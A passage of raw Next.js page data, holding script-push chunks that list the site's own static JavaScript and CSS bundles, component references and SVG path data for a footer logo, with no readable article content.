ce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n13:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"$1\",\"c\",{\"children\":[\"$L18\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$1a\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1b\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1c\",null,{\"children\":\"$@1d\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1e\",null,{\"children\":[\"$\",\"$1a\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@1f\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"20:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n11:[\"$\",\"$L20\",null,{\"locale\":\"en-us\",\"footer\":\"$L21\",\"children\":\"$L22\"}]\n"])</script><script>self.__next_f.push([1,"21:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\"]}]}],\"$L2a\",\"$L2b\"]}],\"$L2c\",\"$L2d\"]}]\n"])</script><script>self.__next_f.push([1,"2e:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n2f:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n31:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n37:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n38:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n39:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3a:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n23:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n24:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n29:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n30:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 